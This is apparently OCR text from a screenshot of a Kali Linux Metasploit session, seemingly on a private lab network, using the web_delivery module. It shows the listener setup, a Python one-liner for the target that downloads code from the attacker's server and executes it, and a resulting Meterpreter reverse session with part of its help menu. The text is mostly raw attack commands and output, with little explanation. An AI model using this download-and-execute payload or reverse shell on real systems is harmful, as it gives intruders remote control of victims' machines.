 i Linux 2017 - VMware Workstation
File Edit View VM Tabs Help
Kali Linux 2017 Ubuntu 64-bit
Applications Terminal Wed 01:12
Terminal
File Edit View Search Terminal Help
Id Name
-- ----
0 Python
msf exploit(web_delivery) > set LHOST 192.168.179.139
LHOST => 192.168.179.139
msf exploit(web_delivery) > run
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.179.139:4444
msf exploit(web_delivery) > [*] Using URL: http://0.0.0.0:8080/JDgDhECfEcQ
[*] Local IP: http://192.168.179.139:8080/JDgDhECfEcQ
[*] Server started.
[*] Run the following command on the target machine:
Python:
python -c "import sys; u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen
('http://192.168.179.139:8080/JDgDhECfEcQ');exec(r.read());"
msf exploit(web_delivery) > [*] 192.168.179.1 web_delivery - Delivering Payload
[*] Sending stage (40044 bytes) to 192.168.179.1
[*] Meterpreter session 1 opened (192.168.179.139:4444 -> 192.168.179.1:64691) at 2017-06-07 01:01:42 -0400
sessions -1
[*] Starting interaction with 1...
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
Search Windows
05:12
07/06/2017